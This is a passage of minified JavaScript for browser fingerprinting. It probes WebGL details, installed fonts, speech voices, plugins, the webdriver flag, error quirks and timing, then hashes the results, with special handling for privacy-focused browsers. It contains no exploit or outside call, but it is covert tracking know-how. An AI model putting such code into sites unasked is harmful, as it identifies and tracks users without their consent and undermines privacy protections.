n.now&&e([-3,null]);for(var o=1,r=1,a=n.now(),i=a,t=0;t<5e3;t++)if((a=i)<(i=n.now())){var $=i-a;$>o?$<r&&(r=$):$<o&&(r=o,o=$)}e([0,o])})},speechSynthesis:function(){return new Promise(function(e){(isBrave()||isFirefox()||isSafari())&&e([-1,null]);var n=!1,o=window.speechSynthesis;function r(){for(var r=o.getVoices(),a=[],i=0;i<r.length;i++){var t=r[i];a.push([t.name,t.voiceURI,t.default,t.lang,t.localService])}(a.length>0||n)&&e(a.length>0?[0,murmurhash3_32_gc(JSON.stringify(a),420)]:[-3,null]),n=!0}void 0===o&&e([-2,null]),r(),void 0!==speechSynthesis.onvoiceschanged&&(speechSynthesis.onvoiceschanged=r)})},applePay:function(){return new Promise(function(e){"function"!=typeof window.ApplePaySession&&e([-1,null]),e([0,window.ApplePaySession.canMakePayments()])})},attributionsourceid:function(){return new Promise(function(e){var n=document.createElement("a").attributionsourceid;e(void 0!==n?[0,String(n)]:[-1,null])})},webglInfo:function(){return new Promise(function(e){var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}var a={};e([-3,null]),a.unmaskedVendor=isBrave()?null:o.getParameter(debugExtension.UNMASKED_VENDOR_WEBGL),a.unmaskedRenderer=isBrave()?null:o.getParameter(debugExtension.UNMASKED_RENDERER_WEBGL),a.version=o.getParameter(o.VERSION),a.shaderVersion=o.getParameter(o.SHADING_LANGUAGE_VERSION),a.vendor=o.getParameter(o.VENDOR),a.renderer=o.getParameter(o.RENDERER),a.attributes=[];var i=o.getContextAttributes();for(var t in i)i.hasOwnProperty(t)&&a.attributes.push(t+"="+i[t]);var $=["ACTIVE_TEXTURE","ALIASED_LINE_WIDTH_RANGE","ALIASED_POINT_SIZE_RANGE","ALPHA_BITS","ARRAY_BUFFER_BINDING","BLEND","BLEND_COLOR","BLEND_DST_ALPHA","BLEND_DST_RGB","BLEND_EQUATION","BLEND_EQUATION_ALPHA","BLEND_EQUATION_RGB","BLEND_SRC_ALPHA","BLEND_SRC_RGB","BLUE_BITS","COLOR_CLEAR_VALUE","COLOR_WRITEMASK","COMPRESSED_TEXTURE_FORMATS","CULL_FACE","CULL_FACE_MODE","CURRENT_PROGRAM","DEPTH_BITS","DEPTH_CLEAR_VALUE","DEPTH_FUNC","DEPTH_RANGE","DEPTH_TEST","DEPTH_WRITEMASK","DITHER","ELEMENT_ARRAY_BUFFER_BINDING","FRAMEBUFFER_BINDING","FRONT_FACE","GENERATE_MIPMAP_HINT","GREEN_BITS","IMPLEMENTATION_COLOR_READ_FORMAT","IMPLEMENTATION_COLOR_READ_TYPE","LINE_WIDTH","MAX_COMBINED_TEXTURE_IMAGE_UNITS","MAX_CUBE_MAP_TEXTURE_SIZE","MAX_FRAGMENT_UNIFORM_VECTORS","MAX_RENDERBUFFER_SIZE","MAX_TEXTURE_IMAGE_UNITS","MAX_TEXTURE_SIZE","MAX_VARYING_VECTORS","MAX_VERTEX_ATTRIBS","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VERTEX_UNIFORM_VECTORS","MAX_VIEWPORT_DIMS","PACK_ALIGNMENT","POLYGON_OFFSET_FACTOR","POLYGON_OFFSET_FILL","POLYGON_OFFSET_UNITS","RED_BITS","RENDERBUFFER_BINDING","SAMPLE_BUFFERS","SAMPLE_COVERAGE_INVERT","SAMPLE_COVERAGE_VALUE","SAMPLES","SCISSOR_BOX","SCISSOR_TEST","STENCIL_BACK_FAIL","STENCIL_BACK_FUNC","STENCIL_BACK_PASS_DEPTH_FAIL","STENCIL_BACK_PASS_DEPTH_PASS","STENCIL_BACK_REF","STENCIL_BACK_VALUE_MASK","STENCIL_BACK_WRITEMASK","STENCIL_BITS","STENCIL_CLEAR_VALUE","STENCIL_FAIL","STENCIL_FUNC","STENCIL_PASS_DEPTH_FAIL","STENCIL_PASS_DEPTH_PASS","STENCIL_REF","STENCIL_TEST","STENCIL_VALUE_MASK","STENCIL_WRITEMASK","SUBPIXEL_BITS","TEXTURE_BINDING_2D","TEXTURE_BINDING_CUBE_MAP","UNPACK_ALIGNMENT","UNPACK_COLORSPACE_CONVERSION_WEBGL","UNPACK_FLIP_Y_WEBGL","UNPACK_PREMULTIPLY_ALPHA_WEBGL","VIEWPORT"];a.parameters=[];for(var l=0;l<$.length;l++)a.parameters.push($[l]+"="+o.getParameter(o[$[l]]));function S(e,n){var r=o.getShaderPrecisionFormat(o[e],o[n]);return[r.rangeMin,r.rangeMax,r.precision]}var u=["FRAGMENT_SHADER","VERTEX_SHADER"],c=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"];a.shaderPrecision=[];for(var l=0;l<u.length;l++)for(var s=u[l],d=0;d<c.length;d++)a.shaderPrecision.push(S(s,c[d]));a.extensions=[];for(var f=o.getSupportedExtensions(),l=0;l<f.length;l++)a.extensions.push(f[l]);var E={WEBGL_compressed_texture_s3tc:["COMPRESSED_RGB_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT1_EXT","COMPRESSED_RGBA_S3TC_DXT3_EXT","COMPRESSED_RGBA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_s3tc_srgb:["COMPRESSED_SRGB_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT1_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT3_EXT","COMPRESSED_SRGB_ALPHA_S3TC_DXT5_EXT"],WEBGL_compressed_texture_etc:["COMPRESSED_R11_EAC","COMPRESSED_SIGNED_R11_EAC","COMPRESSED_RG11_EAC","COMPRESSED_SIGNED_RG11_EAC","COMPRESSED_RGB8_ETC2","COMPRESSED_RGBA8_ETC2_EAC","COMPRESSED_SRGB8_ETC2","COMPRESSED_SRGB8_ALPHA8_ETC2_EAC","COMPRESSED_RGB8_PUNCHTHROUGH_ALPHA1_ETC2","COMPRESSED_SRGB8_PUNCHTHROUGH_ALPHA1_ETC2"],WEBGL_compressed_texture_pvrtc:["COMPRESSED_RGB_PVRTC_4BPPV1_IMG","COMPRESSED_RGBA_PVRTC_4BPPV1_IMG","COMPRESSED_RGB_PVRTC_2BPPV1_IMG","COMPRESSED_RGBA_PVRTC_2BPPV1_IMG"],WEBGL_compressed_texture_etc1:["COMPRESSED_RGB_ETC1_WEBGL"],WEBGL_compressed_texture_atc:["COMPRESSED_RGB_ATC_WEBGL","COMPRESSED_RGBA_ATC_EXPLICIT_ALPHA_WEBGL","COMPRESSED_RGBA_ATC_INTERPOLATED_ALPHA_WEBGL"],WEBGL_compressed_texture_astc:["COMPRESSED_RGBA_ASTC_4x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_4x4_KHR","COMPRESSED_RGBA_ASTC_5x4_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x4_KHR","COMPRESSED_RGBA_ASTC_5x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_5x5_KHR","COMPRESSED_RGBA_ASTC_6x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x5_KHR","COMPRESSED_RGBA_ASTC_6x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_6x6_KHR","COMPRESSED_RGBA_ASTC_8x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x5_KHR","COMPRESSED_RGBA_ASTC_8x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x6_KHR","COMPRESSED_RGBA_ASTC_8x8_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_8x8_KHR","COMPRESSED_RGBA_ASTC_10x5_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x5_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x6_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x6_KHR","COMPRESSED_RGBA_ASTC_10x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_10x10_KHR","COMPRESSED_RGBA_ASTC_12x10_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x10_KHR","COMPRESSED_RGBA_ASTC_12x12_KHR","COMPRESSED_SRGB8_ALPHA8_ASTC_12x12_KHR"],ANGLE_instanced_arrays:["VERTEX_ATTRIB_ARRAY_DIVISOR_ANGLE"],EXT_blend_minmax:["MIN_EXT","MAX_EXT"],EXT_color_buffer_half_float:["RGBA16F_EXT","RGB16F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],EXT_disjoint_timer_query:["GPU_DISJOINT_EXT"],EXT_sRGB:["SRGB_EXT","SRGB_ALPHA_EXT","SRGB8_ALPHA8_EXT","FRAMEBUFFER_ATTACHMENT_COLOR_ENCODING_EXT"],EXT_texture_filter_anisotropic:["MAX_TEXTURE_MAX_ANISOTROPY_EXT","TEXTURE_MAX_ANISOTROPY_EXT"],OES_standard_derivatives:["FRAGMENT_SHADER_DERIVATIVE_HINT_OES"],OES_texture_half_float:["HALF_FLOAT_OES"],OES_vertex_array_object:["VERTEX_ARRAY_BINDING_OES"],WEBGL_color_buffer_float:["RGBA32F_EXT","RGB32F_EXT","FRAMEBUFFER_ATTACHMENT_COMPONENT_TYPE_EXT","UNSIGNED_NORMALIZED_EXT"],WEBGL_depth_texture:["UNSIGNED_INT_24_8_WEBGL"],WEBGL_draw_buffers:["COLOR_ATTACHMENT0_WEBGL","COLOR_ATTACHMENT1_WEBGL","COLOR_ATTACHMENT15_WEBGL","DRAW_BUFFER0_WEBGL","DRAW_BUFFER1_WEBGL","DRAW_BUFFER15_WEBGL","MAX_COLOR_ATTACHMENTS_WEBGL","MAX_DRAW_BUFFERS_WEBGL"]},T=["","WEBKIT_","MOZ_","O_","MS_"];a.constants=[];for(var l=0;l<T.length;l++){var A=T[l];for(var C in E)if(E.hasOwnProperty(C)){var h=E[C],R=o.getExtension(A+C);if(R)for(var d=0;d<h.length;d++){var M=h[d],P=R[M];a.constants.push(A+C+"_"+M+"="+P)}}}a.attributes=murmurhash3_32_gc(JSON.stringify(a.attributes),420),a.parameters=murmurhash3_32_gc(JSON.stringify(a.parameters),420),a.shaderPrecision=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.shaderPrecision),420),a.extensions=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.extensions),420),a.constants=isBrave()?0:murmurhash3_32_gc(JSON.stringify(a.constants),420),e([0,a])})},webglProgram:function(){return new Promise(function(e){(isBrave()||isFirefoxResistFingerprinting())&&e([-3,null]);var n=document.createElement("canvas");try{var o=n.getContext("webgl")||n.getContext("experimental-webgl")||e([-1,null])}catch(r){e([-2,null])}o.clearColor(0,0,1,1);var a=o.createProgram();function i(e,n){var r=o.createShader(35633-e);o.shaderSource(r,n),o.compileShader(r),o.attachShader(a,r)}i(0,"attribute vec2 p;uniform float t;void main(){float s=sin(t);float c=cos(t);gl_Position=vec4(p*mat2(c,s,-s,c),1,1);}"),i(1,"void main(){gl_FragColor=vec4(1,0,0,1);}"),o.linkProgram(a),o.useProgram(a),o.enableVertexAttribArray(0);var t=o.getUniformLocation(a,"t"),$=o.createBuffer();o.bindBuffer(34962,$),o.bufferData(34962,new Float32Array([0,1,-1,-1,1,-1]),35044),o.vertexAttribPointer(0,2,5126,!1,0,0),o.clear(16384),o.uniform1f(t,3.65),o.drawArrays(4,0,3),e([0,murmurhash3_32_gc(n.toDataURL(),420)])})},fonts:function(){return new Promise(function(e){isBrave()&&e([-1,null]);var n=isSafari()&&!isFirefox()||void 0!==navigator.msSaveBlob?["fakefont","Apple Color Emoji","sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF","Bauhaus 93","FORTE","Book Antiqua","Liberation Sans","Liberation Serif","Liberation Mono","Liberation Sans Narrow","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Noto Naskh Arabic","Ubuntu Mono derivative Powerline","Ubuntu Mono derivative Powerline Bold","Ubuntu Mono derivative Powerline Bold Italic","Ubuntu Mono derivative Powerline Italic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Orator Std Slanted","Poplar Std","Prestige Elite Std Bd","Rosewood Std Regular","Giddyup Std","Hobo Std","Hobo Std Medium","Birch Std","Blackoak Std","TeamViewer13","TeamViewer14","TeamViewer15","TeamViewer16"]:["fakefont","TeamViewer10","TeamViewer11","TeamViewer12","TeamViewer13","TeamViewer7","TeamViewer8","TeamViewer9",".Mondulkiri U GR 1.5","AIGDT","AMGDT","Abel","Aboriginal Sans","Aboriginal Serif","Abyssinica SIL","AcadEref","Acumin","Adobe Arabic","Adobe Caslon","Adobe Caslon Pro","Adobe Caslon Pro Bold","Adobe Devanagari","Adobe Fan Heiti Std B","Adobe Fangsong Std","Adobe Fangsong Std R","Adobe Garamond","Adobe Garamond Pro","Adobe Garamond Pro Bold","Adobe Gothic Std","Adobe Gothic Std B","Adobe Hebrew","Adobe Heiti Std R","Adobe Jenson","Adobe Kaiti Std R","Adobe Ming Std L","Adobe Myungjo Std M","Adobe Naskh Medium","Adobe Song Std L","Agency FB","Aharoni","Akaash","Akshar Unicode","AksharUnicode","Al Bayan","Alexandra Script","Algerian","Amadeus","AmdtSymbols","AnastasiaScript","Andale Mono","Andalus","Angsana New","AngsanaUPC","AnjaliOldLipi","Annabelle","Aparajita","Apple Casual","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","AppleGothic","AppleMyungjo","Arabic Transparent","Arabic Typesetting","Arial","Arial AMU","Arial Baltic","Arial CE","Arial CYR","Arial Cyr","Arial Greek","Arial Hebrew","Arial MT","Arial Rounded MT Bold","Arial TUR","Arial Unicode MS","Ariston","Arno Pro","Arno Pro Caption","Arno Pro Display","Arno Pro Light Display","Arno Pro SmText","Arno Pro Smbd","Arno Pro Smbd Caption","Arno Pro Smbd Display","Arno Pro Smbd SmText","Arno Pro Smbd Subhead","Arno Pro Subhead","Asana Math","Ayuthaya","BJCree Uni","BPG Classic 99U","BPG Paata Khutsuri U","Bangla MN","Bangla Sangam MN","BankGothic Lt BT","BankGothic Md BT","Baskerville Old Face","Batang","BatangChe","Bauhaus 93","Bell Gothic Std Black","Bell Gothic Std Light","Bell MT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","Bickham Script One","Bickham Script Pro Regular","Bickham Script Pro Semibold","Bickham Script Two","Birch Std","Bitstream Vera Sans Mono","Blackadder ITC","Blackoak Std","Bernard Condensed","Bodoni MT","Bodoni MT Black","Bodoni MT Poster Compressed","Book Antiqua","Bookman Old Style","Bookshelf Symbol 7","Bradley Hand ITC","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Brush Script Std","CDT Khmer","Calibri","Calibri Light","Californian FB","Calisto MT","Calligraph","Cambria","Cambria Math","Candara","Carolina","Castellar","Centaur","Century","Century Gothic","Century Schoolbook","Ceremonious Two","Chaparral Pro","Chaparral Pro Light","Charcoal CY","Charis SIL Compact","Charlemagne Std","Chiller","CityBlueprint","Clarendon BT","Clarendon Blk BT","Clarendon Lt BT","Clear Sans","Code2000","Colonna MT","Comic Sans","Comic Sans MS","CommercialPi BT","CommercialScript BT","Complex","Consolas","Constantia","Cooper Black","Cooper Std Black","Copperplate Gothic Bold","Copperplate Gothic Light","Copyist","Corbel","Cordia New","CordiaUPC","CountryBlueprint","Courier","Courier New","Courier New Baltic","Courier New CE","Courier New CYR","Courier New Cyr","Courier New Greek","Courier New TUR","Curlz MT","DFKai-SB","DaunPenh","David","DecoType Naskh","Decor","DejaVu Math TeX Gyre","DejaVu Sans","DejaVu Sans Condensed","DejaVu Sans Light","DejaVu Sans Mono","DejaVu Serif","DejaVu Serif Condensed","Devanagari MT","Devanagari Sangam MN","DilleniaUPC","DokChampa","Dotum","DotumChe","Droid Naskh Shift","Droid Naskh Shift Alt","Droid Naskh System UI","Droid Naskh UI","Droid Robot Regular","Droid Sans","Droid Sans Fallback","Droid Sans Hebrew","Droid Sans Japanese","Droid Sans Mono","Droid Sans Thai","Droid Serif","DroidSansFallback","Dutch801 Rm BT","Dutch801 XBd BT","Ebrima","Eccentric Std","Edwardian Script ITC","Ekushey Punarbhaba","Elephant","Engravers MT","Eras Bold ITC","Eras Demi ITC","Eras Light ITC","Eras Medium ITC","Estrangelo Edessa","Ethiopia Jiret","EucrosiaUPC","Euphemia","Euphemia UCAS","EuroRoman","Eurostile","FTEasci1","FTEasci1-f","FTEasci2","FTEasci2-f","FTEbaudo","FTEbaudo-f","FTEebcd1","FTEebcd1-f","FTEebcd2","FTEebcd2-f","FTEspec","FTEspec-f","FangSong","Felix Titling","Fira Code","Fira Mono","Fira Sans","Fixed Miriam Transparent","Fixedsys","Footlight MT Light","Forte","FrankRuehl","Franklin Gothic Book","Franklin Gothic Demi","Franklin Gothic Demi Cond","Franklin Gothic Heavy","Franklin Gothic Medium","Franklin Gothic Medium Cond","Freehand521 BT","FreesiaUPC","Freestyle Script","French Script MT","Futura Md BT","GDT","GENISO","GF Zemen Unicode","Gabriola","Gadugi","Garamond","Garamond Premr Pro","Garamond Premr Pro Smbd","Gautami","Geeza Pro","Geneva","Gentium Basic","Gentium Book Basic","Georgia","Giddyup Std","Gigi","Gill Sans MT","Gill Sans MT Condensed","Gill Sans MT Ext Condensed Bold","Gill Sans Ultra Bold","Gill Sans Ultra Bold Condensed","Gisha","Gloucester MT Extra Condensed","GothicE","GothicG","GothicI","Goudy Old Style","Goudy Stout","GreekC","GreekS","Gujarati MT","Gujarati Sangam MN","Gulim","GulimChe","Gungsuh","GungsuhChe","Gurmukhi MT","Guttman Yad","HYSerif","Haettenschweiler","Harlow Solid Italic","Harrington","Heather Script One","Heiti SC","Heiti TC","Helvetica","Helvetica Neue","High Tower Text","Hiragino Kaku Gothic Pro","Hiragino Kaku Gothic ProN","Hiragino Mincho Pro","Hiragino Mincho ProN","Hobo Std","Hoefler Text","ISOCP","ISOCP2","ISOCP3","ISOCPEUR","ISOCT","ISOCT2","ISOCT3","ISOCTEUR","Impact","Imprint MT Shadow","InaiMathi","Informal Roman","IrisUPC","Iskoola Pota","Italic","ItalicC","ItalicT","JasmineUPC","Jokerman","Jomolhari","Juice ITC","KaiTi","KaiTi_GB2312","Kailasa","Kaiti SC","Kaiti TC","Kalinga","Kannada MN","Kannada Sangam MN","Kartika","Kedage","Kefa","Kh-SrokKhleang","Khmer MN","Khmer OS","Khmer OS Fasthand","Khmer OS Freehand","Khmer OS Metal Chrieng","Khmer OS Muol","Khmer OS System","Khmer Sangam MN","Khmer UI","KodchiangUPC","Kokila","Kozuka Gothic Pr6N B","Kozuka Gothic Pr6N EL","Kozuka Gothic Pr6N H","Kozuka Gothic Pr6N L","Kozuka Gothic Pr6N M","Kozuka Gothic Pr6N R","Kozuka Gothic Pro B","Kozuka Gothic Pro EL","Kozuka Gothic Pro H","Kozuka Gothic Pro L","Kozuka Gothic Pro M","Kozuka Gothic Pro R","Kozuka Mincho Pr6N B","Kozuka Mincho Pr6N EL","Kozuka Mincho Pr6N H","Kozuka Mincho Pr6N L","Kozuka Mincho Pr6N M","Kozuka Mincho Pr6N R","Kozuka Mincho Pro B","Kozuka Mincho Pro EL","Kozuka Mincho Pro H","Kozuka Mincho Pro L","Kozuka Mincho Pro M","Kozuka Mincho Pro R","Kristen ITC","Ktav","KufiStandardGK","Kunstler Script","LUCIDA GRANDE","Lao UI","Latha","Latin Modern Math","Leelawadee","Letter Gothic Std","Levenim MT","LiHei Pro","LiSong Pro","Liberation Sans","Liberation Serfi","Liberation Mono","Liberation Sans Narrow","Libertinus Math","Likhan","LilyUPC","Lithos Pro Regular","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","Lucida Grande","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","MS Gothic","MS Mincho","MS Outlook","MS PGothic","MS PMincho","MS Reference Sans Serif","MS Reference Specialty","MS Sans Serif","MS Serif","fakefont2","MS Song","MS UI Gothic","MT Extra","MV Boli","MYRIAD","MYRIAD PRO","Magneto","Maiandra GD","Malayalam MN","Malayalam Sangam MN","Malgun Gothic","Mangal","Marlett","Matura MT Script Capitals","Meiryo","Meiryo UI","Mesquite Std","Microsoft Himalaya","Microsoft JhengHei","Microsoft JhengHei UI","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Sans Serif","Microsoft Tai Le","Microsoft Uighur","Microsoft YaHei","Microsoft YaHei UI","Microsoft Yi Baiti","Ming(for ISO10646)","MingLiU","MingLiU-ExtB","MingLiU_HKSCS","MingLiU_HKSCS-ExtB","MingLiu_HKSCS","Minion Pro","Minion Pro Cond","Minion Pro Med","Minion Pro SmBd","Miriam","Miriam Fixed","Mistral","Mitra Mono","Modern","Modern No. 20","Monaco","Mongolian Baiti","Monospac821 BT","Monotxt","Monotype Corsiva","MoolBoran","MotoyaLCedar","MotoyaLMaru","Mshtakan","Mukti Narrow","Myriad Arabic","Myriad Hebrew","Myriad Pro","Myriad Pro Cond","Myriad Pro Light","Myriad Web Pro","NSimSun","NanumGothic","Narkisim","Niagara Engraved","Niagara Solid","Nirmala UI","Noto Mono","Noto Color Emoji","Noto Emoji","Noto Kufi Arabic ","Noto Naskh Arabic","Noto Sans","Noto Sans CJK JP","Noto Sans CJK KR","Noto Sans CJK SC","Noto Sans CJK TC","Noto Sans JP","Noto Sans KR","Noto Sans Mono CJK JP","Noto Sans Lao ","Noto Sans Mono CJK KR","Noto Sans Mono CJK SC","Noto Sans Mono CJK TC","Noto Sans SC","Noto Sans TC","Noto Serif","Noto Serif CJK JP","Noto Serif CJK KR","Noto Serif CJK SC","Noto Serif CJK TC","Noto Serif Ahom","Nueva Std","Nueva Std Cond","Nyala","OCR A Extended","OCR A Std","OCR-A BT","OCR-B 10 BT","Old English Text MT","Onyx","OpenSymbol","Orator Std","Orator Std Slanted","Oriya MN","Oriya Sangam MN","Osaka-Mono","OskiDakelh","Ouverture script","PMingLiU","PMingLiU-ExtB","PMingLiu","Palace Script MT","Palatino","Palatino Linotype","PanRoman","Papyrus","Parchment","Perpetua","Perpetua Titling MT","PhnomPenh OT","Pigiarniq","PingFang SC","PingFang TC","Plantagenet Cherokee","Playbill","Poor Richard","Poplar Std","Pothana","Power Clear","Power Green","Power Green Narrow","Power Green Small","Power Red and Blue","Power Red and Blue Intl","Power Red and Green","Prestige Elite Std","Prestige Elite Std Bd","Pristina","Proxy 1","Proxy 2","Proxy 3","Proxy 4","Proxy 5","Proxy 6","Proxy 7","Proxy 8","Proxy 9","Raavi","Rachana_w01","Rage Italic","Raghindi","Ravie","Roboto","Roboto Slab","Roboto Mono","Rockwell","Rockwell Condensed","Rockwell Extra Bold","Rod","Roman","RomanC","RomanD","RomanS","RomanT","Romantic","Rosewood Std Regular","STHeiti","STIX Math","STIX Two Math","STIXGeneral","STSong","Saab","Sakkal Majalla","San Francisco","SansSerif","Script","Script MT Bold","ScriptC","ScriptS","Segoe Print","Segoe Script","Segoe UI","Segoe UI Emoji","Segoe UI Light","Segoe UI Semibold","Segoe UI Semilight","Segoe UI Symbol","Shonar Bangla","Showcard Gothic","Shruti","SimHei","SimSun","SimSun-ExtB","Simplex","Simplified Arabic","Simplified Arabic Fixed","Sinhala MN","Sinhala Sangam MN","Skype UI Symbol","Small Fonts","SmartGothic","Snap ITC","Songti SC","Songti TC","Square721 BT","Stencil","Stencil Std","Stylus BT","Sun-ExtA","SuperFrench","Swis721 BT","Swis721 BdCnOul BT","Swis721 BdOul BT","Swis721 Blk BT","Swis721 BlkCn BT","Swis721 BlkEx BT","Swis721 BlkOul BT","Swis721 Cn BT","Swis721 Ex BT","Swis721 Hv BT","Swis721 Lt BT","Swis721 LtCn BT","Swis721 LtEx BT","Syastro","Sylfaen","Symap","Symath","Symbol","Symeteo","Symusic","System","TITUS Cyberbit Basic","Tahoma","TeX Gyre Bonum Math","TeX Gyre Pagella Math","TeX Gyre Schola","TeX Gyre Termes Math","Technic","TechnicBold","TechnicLite","Tekton Pro","Tekton Pro Cond","Tekton Pro Ext","Telugu MN","Telugu Sangam MN","Tempus Sans ITC","Terminal","Thonburi","ThoolikaUnicode","Tibetan Machine Uni","Times","Times New Roman","Times New Roman Baltic","Times New Roman CE","Times New Roman CYR","Times New Roman Cyr","Times New Roman Greek","Times New Roman PS","Times New Roman TUR","Traditional Arabic","Trajan Pro","Trebuchet MS","Tunga","Tw Cen MT","Tw Cen MT Condensed","Tw Cen MT Condensed Extra Bold","Twemoji Mozilla","Txt","Ubuntu","Ubuntu Light","Ubuntu Bold","Ubuntu Mono","UniversalMath1 BT","Uqammaq","Utsaah","VL Gothic","VL PGothic","Vani","Verdana","Vijaya","Viner Hand ITC","Vineta BT","Visual Geez Unicode","Visual Geez Unicode Agazian","Visual Geez Unicode Title","Vivaldi","Vladimir Script","Vrinda","WP Arabic Sihafa","WP ArabicScript Sihafa","WP CyrillicA","WP CyrillicB","WP Greek Century","WP Greek Courier","WP Greek Helve","WP Hebrew David","WP MultinationalA Courier","WP MultinationalA Helve","WP MultinationalA Roman","WP MultinationalB Courier","WP MultinationalB Helve","WP MultinationalB Roman","WST_Czec","WST_Engl","WST_Fren","WST_Germ","WST_Ital","WST_Span","WST_Swed","Webdings","Wide Latin","Wingdings","Wingdings 2","Wingdings 3","XITS Math","Yu Gothic","Yu Mincho","ZWAdobeF","Zuzumbo","cursive","fantasy","monospace","ori1Uni","sans-serif","serif"],o=[],r=["monospace","sans-serif","serif"],a=document.getElementsByTagName("body")[0],i=document.createElement("span");i.style.fontSize="72px",i.innerHTML="AaBbCcDdEeFfGgHhIiJjKkLlMmNnOoPpQqRrSsTtUuVvWwXxYyZz!@#$%^&*()_+-=";var t={},$={};for(var l in r)i.style.fontFamily=r[l],a.appendChild(i),t[r[l]]=i.offsetWidth,$[r[l]]=i.offsetHeight,a.removeChild(i);function S(e){return new Promise(function(n){var l=!1;for(var S in r)i.style.fontFamily=e+","+r[S],a.appendChild(i),l=i.offsetWidth!=t[r[S]]||i.offsetHeight!=$[r[S]],a.removeChild(i),l&&(-1===o.indexOf(e)&&o.push(e),n(!0));n(!1)})}for(var u=[],c=0;c<n.length;c++)S(n[c]).then(function(e){u.push(e)});Promise.all(u).then(function(){e([0,o.sort()])})})},plugins:function(){return new Promise(function(e){isChrome()&&e([-1,null]);var n=navigator.plugins,o=[];if(n)for(var r=0;r<n.length;r++){var a=n[r];if(a){for(var i=[],t=0;t<a.length;t++){var $=a[t];i.push({type:$.type,suffixes:$.suffixes})}o.push({name:a.name,description:a.description,mimes:i})}}e([0,o])})},pluginLengthIsZero:function(){return new Promise(function(e){var n=navigator.plugins;void 0===n&&e([-1,null]),e([0,0===n.length])})},sharedArrayBuffer:function(){return new Promise(function(e){if("function"==typeof window.SharedArrayBuffer){var n=new window.SharedArrayBuffer(1);void 0!==n.byteLength&&e([0,n.byteLength]),e([-2,null])}e([-1,null])})},webdriver:function(){return new Promise(function(e){var n=navigator.webdriver;e(void 0===n?[-1,null]:[0,n])})},getAttributeNames:function(){return new Promise(function(e){var n=document.documentElement;void 0===n&&e([-1,null]),"function"!=typeof n.getAttributeNames&&e([-2,null]),e([0,n.getAttributeNames().length>0])})},errorToSource:function(){return new Promise(function(e){try{throw"lol"}catch(n){try{n.toSource(),e([0,!0])}catch(o){e([0,!1])}}e([-1,null])})},errors:function(){return new Promise(function(e){for(var n=[function(){return Function('alert(")')},function(){return Function("const foo;foo.bar")},function(){return Function("const a=1; const a=2;")},Function("try{null.bar;return -1}catch(e){return e.message}"),Function("try{abc.xyz=123;return -1}catch(e){return e.message}"),Function("try{(1).toString(1000);return -1}catch(e){return e.message}"),Function("try{[...undefined].length;return -1}catch(e){return e.message}"),Function("try{var x=new Array(-1);return -1}catch(e){return e.message}"),],o=[],r=0;r<n.length;r++)try{var a=n[r]();o.push(a)}catch(i){o.push(i.message)}e([0,o])})},rtt:function(){return new Promise(function(e){void 0===navigator.connection&&e([-1,null]);var n=navigator.connection.rtt;void 0===n&&e([-2,null]),e([0,0===n])})},math:function(){return new Promise(function(e){var n=Math,o=function(){return 